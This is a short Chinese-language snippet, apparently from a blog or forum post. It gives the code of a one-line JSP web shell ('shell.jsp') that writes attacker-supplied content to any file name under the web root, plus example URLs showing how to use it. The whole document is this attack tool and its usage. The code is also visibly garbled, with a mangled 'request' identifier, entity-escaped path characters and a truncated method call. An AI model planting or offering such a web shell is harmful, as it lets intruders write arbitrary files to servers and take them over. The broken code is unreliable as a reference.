 1》jsp页面代码
<%
if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("&amp;#92;&amp;#92;")+request.getParameter("f"))).write(request.getParameter("t").getByte
%>
2》访问示例
在浏览器地址栏输入http://127.0.0.1:8080/test/shell.jsp?f=1.txt&t=hello
然后再输入http://127.0.0.1:8080/test/1.txt